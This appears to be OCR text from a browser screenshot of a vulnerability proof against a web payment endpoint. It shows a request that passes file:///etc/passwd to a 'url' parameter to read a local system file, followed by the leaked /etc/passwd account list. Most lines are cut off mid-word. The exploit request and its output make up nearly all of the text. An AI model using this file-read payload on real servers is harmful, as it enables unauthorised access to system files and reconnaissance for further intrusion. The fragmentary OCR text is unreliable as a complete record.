 不安全 1 /pay/xinhui/request_post?url=file:///etc/passwd&post_data[1]=aaa
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operato
User:/var/ftp:/sbin/nologin nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin systemd-
Resolver:/:/sbin/nologin tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin polkitd:x:998:996:User for polkitd:/:/sbin/nologin unboun
Daemon:/var/lib/rpcbind:/sbin/nologin sssd:x:996:993:User for sssd:/:/sbin/nologin setroubleshoot:x:995:992::/var/lib/setroubleshoot:/sbin/nologin
service:/nonexisting:/sbin/nologin cockpit-wsinstance:x:993:990:User for cockpit-ws instances:/nonexisting:/sbin/nologin chrony:x:992:989::/var/lib/
rngd:x:991:988:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin www:x:1000:1001: